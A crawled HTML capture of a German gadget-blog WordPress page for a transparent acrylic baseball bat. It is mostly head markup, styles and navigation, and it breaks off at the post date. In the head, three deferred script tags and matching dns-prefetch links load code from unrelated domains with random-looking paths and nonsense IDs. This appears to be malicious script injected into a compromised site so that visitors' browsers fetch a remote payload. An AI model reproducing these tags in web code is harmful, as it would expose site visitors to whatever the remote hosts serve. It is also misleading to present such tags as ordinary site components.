

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/transparenter-acryl-baseballschlager/
body_size: 21190
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Transparenter Acryl-Baseballschläger  - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="Hol dir den transparenten Insekten-Acryl-Baseballschläger: Stilvoll und langlebig für maximale Leistung und einzigartiges Spiel." />
	<link rel="canonical" href="https://darumbinichblank.de/transparenter-acryl-baseballschlager/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Transparenter Acryl-Baseballschläger  - Darumbinichblank" />
	<meta property="og:description" content="Hol dir den transparenten Insekten-Acryl-Baseballschläger: Stilvoll und langlebig für maximale Leistung und einzigartiges Spiel." />
	<meta property="og:url" content="https://darumbinichblank.de/transparenter-acryl-baseballschlager/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta property="article:published_time" content="2024-05-10T11:54:16+00:00" />
	<meta property="article:modified_time" content="2024-05-10T11:56:12+00:00" />
	<meta property="og:image" content="https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Julian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Julian" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://darumbinichblank.de/transparenter-acryl-baseballschlager/","url":"https://darumbinichblank.de/transparenter-acryl-baseballschlager/","name":"Transparenter Acryl-Baseballschläger  - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/transparenter-acryl-baseballschlager/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/transparenter-acryl-baseballschlager/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger.webp","datePublished":"2024-05-10T11:54:16+00:00","dateModified":"2024-05-10T11:56:12+00:00","author":{"@id":"https://darumbinichblank.de/#/schema/person/e45dbb7958551b5353e3cfef6837d341"},"description":"Hol dir den transparenten Insekten-Acryl-Baseballschläger: Stilvoll und langlebig für maximale Leistung und einzigartiges Spiel.","breadcrumb":{"@id":"https://darumbinichblank.de/transparenter-acryl-baseballschlager/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://darumbinichblank.de/transparenter-acryl-baseballschlager/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/transparenter-acryl-baseballschlager/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger.webp","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger.webp","width":800,"height":800,"caption":"transparenter Baseballschläger"},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/transparenter-acryl-baseballschlager/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"Transparenter Acryl-Baseballschläger "}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://darumbinichblank.de/#/schema/person/e45dbb7958551b5353e3cfef6837d341","name":"Julian","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e4c52c108e0eba44f85f2cc011bb54a8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e4c52c108e0eba44f85f2cc011bb54a8?s=96&d=mm&r=g","caption":"Julian"},"url":"https://darumbinichblank.de/author/julian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1715336342' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://darumbinichblank.de/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1715336342' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5686-css' href='https://darumbinichblank.de/wp-content/uploads/elementor/css/post-5686.css?ver=1715331305' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://darumbinichblank.de/wp-content/uploads/elementor/css/global.css?ver=1715331599' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6455-css' href='https://darumbinichblank.de/wp-content/uploads/elementor/css/post-6455.css?ver=1715342215' type='text/css' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"0d75cdc897","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"918e727085"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/posts/6455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://darumbinichblank.de/?p=6455' />
<link rel="alternate" type="application/json+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Ftransparenter-acryl-baseballschlager%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Ftransparenter-acryl-baseballschlager%2F&#038;format=xml" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="post-template-default single single-post postid-6455 single-format-standard elementor-default elementor-kit-5686 elementor-page elementor-page-6455"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


      

 
<!-- Begin Content -->
<div class="wrap-fullwidth">

    <div class="single-content">
        <!-- ads -->
                <div class="meta-wrap">
            <div class="single-meta">
                <div class="an-display-time updated"><i class="fa fa-clock-o"></i> Mai 10, 2024</div>
